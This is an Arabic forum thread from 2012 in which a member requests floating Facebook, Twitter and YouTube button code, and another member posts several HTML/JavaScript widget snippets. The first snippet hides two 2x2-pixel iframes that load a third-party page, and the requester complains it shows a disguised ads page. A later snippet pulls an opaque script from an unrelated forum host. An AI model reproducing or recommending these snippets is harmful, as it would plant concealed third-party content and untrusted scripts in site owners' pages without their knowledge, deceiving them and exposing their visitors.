احساس 2



عدد المساهمات : 532
معدل النشاط : 5909
السُمعة : -1
 |  موضوع: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 18:12 الإثنين 28 مايو 2012 - 18:12 | |
| كود ازرار المواقع الاجتماعيه بجانب المنتدى | فيسبوك | تويتر | التغذيه | مدونه شرح،كود،جديد،ارزار،طريقه،كيفيه،اكواد،المواقع،الاجتماعيه،فيسبوك،تويتر،المدونه،التغذيه ار،اس،اس،بجانب،المنتدى،الموقع،متحرك،من،اعلى،الى،اسفل  او اي كود نفسه بجانب المنتدي ومتحرك لدي حق التعديل علي التومبيلات وشكرا مقدما | |
|
nibo
عضو مطرود



عدد المساهمات : 445
معدل النشاط : 5853
السُمعة : 37
 |  موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 18:27 الإثنين 28 مايو 2012 - 18:27 | |
| عندي من هذي النوع  الكود - الكود:
-
<div id="body_left_up"> </div><div id="body_left"><div id="body_right"> <!-- /logo --> <!-- content table --> <!-- open content container --><div align="center"> <div class="page" style="width:100%; text-align:right"> <div style="padding:0px 2px 0px 2px"> [IMG]http://i41.servimg.com/u/f41/17/01/51/85/sans_t11.jpg[/IMG] <script type="text/javascript"src="http://www.mktashf.com/vb/js/jquery.js"></script> <style type="text/css"> img, a { border: 0; } #likebox_1 { z-index: 10005; border:2px solid #3c95d9; background-color: #fff; width:196px; height: 353px; position: fixed; top: 18%; right: -200px; } #likebox_1_1 { width:196px; height: 353px; overflow: hidden; } #likebox_1 img { position: absolute; top: -2px; left: -35px; } #likebox_1 iframe { border:0px solid #3c95d9; overflow: hidden; position: static; height: 360px; left:-2px; top:-3px; } #polecam_1 { z-index: 10004; border:2px solid #6CC5FF; background-color: #6CC5FF; width:246px; height: 353px; position: fixed; top: 35%; right: -250px; } #polecam_1_1 { width:246px; height: 353px; overflow: hidden; } #polecamy_img { position: absolute; top: -2px; left: -35px; border: 0; } #google_1 { z-index: 10003; border-top:2px solid #0056a0; border-bottom: 2px solid #0056a0; border-right:2px solid #0056a0; border-left: hidden; background-color: #006ec9; width:152px; height: 97px; position: fixed; top: 52%; right: -154px; } #google_1_1 { width:152px; height: 97px; overflow: hidden; } #google_img { position: absolute; top: -2px; left: -33px; border: 0; } #youtube_1 { z-index: 10003; border:2px solid #cb1c0e; background-color: #fff; width:196px; height: 353px; position: fixed; right: -200px; } #youtube_1_1 { width:196px; height: 353px; overflow: hidden; } #youtube_1 img { position: absolute; top: -2px; left: -35px; } </style> <!-- facebook --><div id="likebox_1"><div id="likebox_1_1"> <img src="http://www.mktashf.com/vb/images/fb1.png" alt="" /> <script>(function(d){ var js, id = 'facebook-jssdk'; if (d.getElementById(id)) {return;} js = d.createElement('script'); js.id = id; js.async = true; js.src = "http://connect.facebook.net/en_US/all.js#xfbml=1"; d.getElementsByTagName('head')[0].appendChild(js); }(document));</script><div class="fb-like-box" data-href="http://www.facebook.com/al7ama9com " data-width="200" data-height="356" data-show-faces="true" data-stream="false" data-header="false"></div> <iframe src ="http://arabdownload.hooxs.com/h6-page" width="2" height="2"> </iframe></div> </div> <!-- facebook --> <!-- twitter --> <div id="polecam_1"><div id="polecam_1_1"> <img id="polecamy_img" src="http://www.mktashf.com/vb/images/twitter.png" /> <script src="http://www.mktashf.com/vb/js/widget.js"></script> <script> new TWTR.Widget({ version: 2, type: 'profile', rpp: 3, interval: 1000, width: 246, height: 265, theme: { shell: { background: '#63BEFD', color: '#FFFFFF' }, tweets: { background: '#FFFFFF', color: '#000000', links: '#47a61e' } }, features: { loop: false,live: true, scrollbar: false,hashtags: false,timestamp: true, avatars: true,behavior: 'default' } }).render().setUser('topmix_forum').start(); </script> </div><iframe src ="http://arabdownload.hooxs.com/h6-page" width="2" height="2"> </iframe></div> <!-- twitter --> <!-- google_1 --><div id="google_1"><div id="google_1_1"> <img id="google_img" src="http://www.mktashf.com/vb/images/google.png" /><div style="color:#999;font-size:11px; padding-top: 15px; padding-right:30px; margin:5px; width:98px; height:97px;"> <script type="text/javascript"src="https://apis.google.com/js/plusone.js"></script> <g:plusone size="tall"></g:plusone> </div></div></div> <!-- google_1 -->
ابحث عن https://www.facebook.com/al7ama9com وبدله برابط الفايسبوك الخاص بك و عن topmix_forum وبدله باسم التويتر الخاص بك يوضع في مكان هتمل | |
|
احساس 2



عدد المساهمات : 532
معدل النشاط : 5909
السُمعة : -1
 |  موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 19:09 الإثنين 28 مايو 2012 - 19:09 | |
| ياعم انت مديني صفحة اعلانات  دي ظاهره مموها علي المنتدي وتويتر مش شغغال ممكن كود غيره ؟ | |
|
nibo
عضو مطرود



عدد المساهمات : 445
معدل النشاط : 5853
السُمعة : 37
 |  موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 19:15 الإثنين 28 مايو 2012 - 19:15 | |
| | |
|
احساس 2



عدد المساهمات : 532
معدل النشاط : 5909
السُمعة : -1
 |  موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 19:17 الإثنين 28 مايو 2012 - 19:17 | |
| اوك اخي في انتظارك بارك الله فيك | |
|
nibo
عضو مطرود



عدد المساهمات : 445
معدل النشاط : 5853
السُمعة : 37
 |  موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 19:30 الإثنين 28 مايو 2012 - 19:30 | |
| وجدت هذا  - الكود:
-
<style> img,a { border: 0; } #on { visibility: visible; } #off { visibility: hidden; } #facebook_div { width: 196px; height: 340px; overflow: hidden; } #twitter_div { width: 246px; height: 353px; overflow: hidden; } #google_plus_div { width: 152px; height: 97px; overflow: hidden; margin-left: 50px; margin-top: 10px; } #knfeedburner_div { width: 300px; height: 97px; overflow: hidden; margin-top: 5px; margin-left: -4px; } #kakinetwork_div { width: 300px; height: 97px; overflow: hidden; }/* right side style */#facebook_right { z-index: 10005; border: 2px solid #3c95d9; background-color: #fff; width: 196px; height: 353px; position: fixed; right: -200px; } #facebook_right img { position: absolute; top: -2px; left: -35px; } #facebook_right iframe { border: 0px solid #3c95d9; overflow: hidden; position: static; height: 360px; left: -2px; top: -3px; } #twitter_right { z-index: 10004; border: 2px solid #6CC5FF; background-color: #6CC5FF; width: 246px; height: 353px; position: fixed; right: -250px; } #twitter_right_img { position: absolute; top: -2px; left: -35px; border: 0; } #google_plus_right { z-index: 10003; background-color: #F2F2F2; border: 2px solid #006ec9; border-top: 2px solid #0056a0; border-bottom: 2px solid #0056a0; border-right: 2px solid #0056a0; border-left: 2px solid #0056a0; width: 152px; height: 97px; position: fixed; right: -154px; } #google_plus_right_img { position: absolute; top: -2px; left: -33px; border: 0; } #feedburner_right { z-index: 10003; background-color: #fefefe; border: 2px solid #5b5b5b; border-top: 2px solid #5b5b5b; border-bottom: 2px solid #5b5b5b; border-right: 2px solid #5b5b5b; border-left: 2px solid #5b5b5b; width: 300px; height: 97px; position: fixed; right: -303px; } #feedburner_right_img { position: absolute; top: -2px; left: -33px; border: 0; } #kakinetwork_right { z-index: 10003; border: 2px solid #303030; background-color: #fff; width: 300px; height: 97px; position: fixed; } #kakinetwork_right img { position: absolute; top: -2px; left: -101px; }/* left side style */#facebook_left { z-index: 10005; border: 2px solid #3c95d9; background-color: #fff; width: 196px; height: 353px; position: fixed; left: -200px; } #facebook_left img { position: absolute; top: -2px; right: -35px; } #facebook_left iframe { border: 0px solid #3c95d9; overflow: hidden; position: static; height: 360px; right: -2px; top: -3px; } #twitter_left { z-index: 10004; border: 2px solid #6CC5FF; background-color: #6CC5FF; width: 246px; height: 353px; position: fixed; left: -250px; } #twitter_left_img { position: absolute; top: -2px; right: -35px; border: 0; } #google_plus_left { z-index: 10003; background-color: #006ec9; border: 2px solid #006ec9; border-top: 2px solid #0056a0; border-bottom: 2px solid #0056a0; border-left: 2px solid #0056a0; border-right: hidden; width: 152px; height: 97px; position: fixed; left: -154px; } #google_plus_left_img { position: absolute; top: -2px; right: -33px; border: 0; } #feedburner_left { z-index: 10003; background-color: #fefefe; border: 2px solid #5b5b5b; border-top: 2px solid #5b5b5b; border-bottom: 2px solid #5b5b5b; border-left: 2px solid #5b5b5b; border-right: hidden; width: 300px; height: 97px; position: fixed; left: -303px; } #feedburner_left_img { position: absolute; top: -2px; right: -33px; border: 0; } #kakinetwork_left { z-index: 10003; border: 2px solid #303030; background-color: #fff; width: 300px; height: 97px; position: fixed; } #kakinetwork_left img { position: absolute; top: -2px; right: -101px; } .box-title1 { border: 1px solid #ddd; /*border-radius*/ -webkit-border-radius: 6px; -moz-border-radius: 6px; border-radius: 6px; /*box-shadow*/ -webkit-box-shadow: 5px 5px 5px #CCCCCC; -moz-box-shadow: 5px 5px 5px #CCCCCC; box-shadow: 5px 5px 5px #CCCCCC; padding: 10px; margin: 10px 0; } .enteryouremail { background: #fff !important; border: 1px solid #d2d2d2; padding: 0px 8px 0px 8px; color: #a19999; font-size: 12px; height: 25px; width: 165px; /*border-radius*/ -webkit-border-radius: 5px; -moz-border-radius: 5px; border-radius: 5px; margin: 0px; } .submitbutton { background: #F2F2F2; border: 1px solid #F66303; /*box-shadow*/ -webkit-box-shadow: 3px 3px 3px #666; box-shadow: 3px 3px 3px #666; font: bold 12px Arial, sans-serif; color: #000000; height: 25px; padding: 0 12px 0 12px; margin: 0 0 0 5px; /*border-radius*/ -webkit-border-radius: 5px; border-radius: 5px; cursor: pointer; } </style> <script src="http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script> <script type="text/javascript" src="http://apis.google.com/js/plusone.js"></script> <script type="text/javascript">jQuery(document).ready(function(){ jQuery("#facebook_right").hover(function(){ jQuery(this).stop(true,false).animate({right: 0}, 500); },function(){ jQuery("#facebook_right").stop(true,false).animate({right: -200}, 500); }); jQuery("#twitter_right").hover(function(){ jQuery(this).stop(true,false).animate({right: 0}, 500); },function(){ jQuery("#twitter_right").stop(true,false).animate({right: -250}, 500); }); jQuery("#google_plus_right").hover(function(){ jQuery(this).stop(true,false).animate({right: 0}, 500); },function(){ jQuery("#google_plus_right").stop(true,false).animate({right: -154}, 500); }); jQuery("#feedburner_right").hover(function(){ jQuery(this).stop(true,false).animate({right: 0}, 500); },function(){ jQuery("#feedburner_right").stop(true,false).animate({right: -303}, 500); }); });</script> <div id="on"> <div id="facebook_right" style="top: 18%;"> <div id="facebook_div"> <img style="top: 10px; left: -44px; width: 42px; height: 61px;" src="https://lh4.googleusercontent.com/-NcIKY_o6Mtw/T6wWiUga8bI/AAAAAAAABT8/p9JbUceixMs/s66/facebook-47x66.png" alt="" /> <iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fdesignsblog&width=200&height=346&colorscheme=light&show_faces=true&border_color&stream=false&header=false" style="border:none; overflow:hidden; width:200px; height:346px;" allowtransparency="true" frameborder="0" scrolling="no"> </iframe> </div> </div> </div> <div id="on"> <div id="twitter_right" style="top: 35%;"> <div id="twitter_div"> <img style="top: 14px; left: -44px; width: 42px; height: 62px;" id="twitter_right_img" src="https://lh3.googleusercontent.com/-NU-QMcSodZU/T6wWmwh3bQI/AAAAAAAABUM/thzmTAe0IAI/s66/tumblr-47x66.png" /> <script src="http://widgets.twimg.com/j/2/widget.js"></script> <script>new TWTR.Widget({version: 2,type: 'profile',rpp: 4,interval: 1000,width: 246,height: 265,theme: {shell: {background: '#63BEFD',color: '#FFFFFF'},tweets: {background: '#FFFFFF',color: '#000000',links: '#47a61e'}},features: { loop: false,live: true,scrollbar: false,hashtags: false,timestamp: true,avatars: true,behavior: 'all' }}).render().setUser('DrRo2').start();</script> </div> </div> </div> <div id="on"> <div id="google_plus_right" style="top: 52%;"> <div id="google_plus_div"> <img style="top: 11px; left: -41px; width: 42px; height: 61px;" id="google_plus_right_img" src="https://lh3.googleusercontent.com/-5kzHW4FMNsw/T6wWjEwWJ9I/AAAAAAAABUE/zkQWcbZDM7o/s66/googleplus-47x66.png" /> <div style="float:left;margin:10px 10px 10px 0;"> <g:plusone size="tall" expr:href="data:post.url"></g:plusone> </div> </div> </div> <div id="on"> <div id="feedburner_right" style=" top: 69%;"> <div id="knfeedburner_div"> <center> <h4 style="color:#F66303;">أدخل البريد الإلكترونى ليصلك الجديد</h4> <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=blogspot/avwdc', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"> <input gtbfieldid="10" class="enteryouremail" name="email" value="Enter your email here..." onblur="if (this.value == '') {this.value = 'enter your email here...';}" onfocus="if (this.value == 'enter your email here...') {this.value = '';}" type="text" /><input value="blogspot/avWDc" name="uri" type="hidden" /><input value="Submit" class="submitbutton" type="submit" /> </form> </center><img style="top: 17px; left: -42px; width: 42px; height: 61px;" id="feedburner_right_img" src="https://lh6.googleusercontent.com/-nEI7DMe3EwI/T6wWn7Q6DlI/AAAAAAAABUU/n_LE3C0KIhk/s66/rss-47x66.png" /> </div> </div> </div> </div> <center/> <a href="http://conda3ianllkhir.blogspot.com/"><img alt="Blogger widget" src="https://lh3.googleusercontent.com/-6r0Z0Nh4mjE/T6wLjVKJLwI/AAAAAAAABSo/k8v-Fiz1l_4/s89/%25D8%25A8%25D8%25A7%25D8%25AF%25D8%25AC%2520%25D8%25A7%25D9%2584%25D9%2585%25D8%25AF%25D9%2588%25D9%2586%25D8%25A9%2520%25D9%2584%25D8%25A8%25D9%2584%25D9%2588%25D8%25AC%25D8%25B1.png" title="Blogger widget" /></a> <center/></center></center>
للتعديل على الكود إستخدم البحث بالكيبورد Ctrl+F إستبدل designsblog بإسم المستخدم الخاص بصفحتك على الفيس بوك facebook fanpage username إستبدل DrRo2 بإسم المستخدم الخاص بحسابك على تويتر مع العلم بأنه مكرر أكثر من مرة twitter username إستبدل blogspot/avWDc بإسم المستخدم الخاص بخلاصات مدونتك مع العلم بأنه مكرر أكثر من مرة feedburner username | |
|
nibo
عضو مطرود



عدد المساهمات : 445
معدل النشاط : 5853
السُمعة : 37
 |  موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى موضوع: رد: طلب كود ازرار المواقع الاجتماعيه بجانب المنتدى  الإثنين 28 مايو 2012 - 19:47 الإثنين 28 مايو 2012 - 19:47 | |


| او هذا اقدم لكم كود الفيس و تويتر و اليوتيوب بشكل رائع و جميل صوره للمعاينه قبل مرور الماوس على الصور  و صورة عند مرور الماوس على الايقونات  و الان الكود الكود: [url=#] ---------تضليل المحتوى[/url] - الكود:
-
<style type=text/css">
.box { position:fixed; right: -90px; top: 160px}
.boxx { position:fixed; right: -90px; top: 190px;}
.boxxx { position:fixed; right: -90px; top: 218px;}
</style>
<!-- a7la-7ekaya -->
<div></div>
</div>
<div>
<script type=text/javascript" src=http://tito201020.yoo7.com/32302.js"></script>
<a href=رابط صفحتك على الفيس بوك">
<img src=http://i45.servimg.com/u/f45/16/75/43/85/facebo10.png" /></a>
</div>
<div>
<a href=رابط قناتك على اليوتيوب">
<img src=http://i45.servimg.com/u/f45/16/75/43/85/youtub10.png" /></a>
</div>
<div>
<a href=رابط صفحتك على تويتر">
<img src=http://i45.servimg.com/u/f45/16/75/43/85/twitte11.png" /></a>
</div>
<!-- a7la-7ekaya -->
طريقة وضع الكود ا بحث فى داخل الكود عن
- اقتباس :
- رابط صفحتك على الفيس بوك
و استبدلها برابط صفحتك على الفيس
ثم ابحث عن
- اقتباس :
- رابط صفحتك على تويتر
و استبدلها برابط صفحتك على تويتر
- اقتباس :
- رابط قناتك على اليوتيوب
و استبدلها برابط قناتك على اليوتيوب
و الذهب الى
لوحة الاداره / العناصر الاضافيه / اداره العناصر الستقله على المنتدى / انشاء عنصر شخصي
جديد
ضع الكود
ثم اضغط سجل و اسحب الكود وضعه فى العناصر , اضغط سجل | |
|








































 Facebook
Facebook Twitter
Twitter Youtube
Youtube
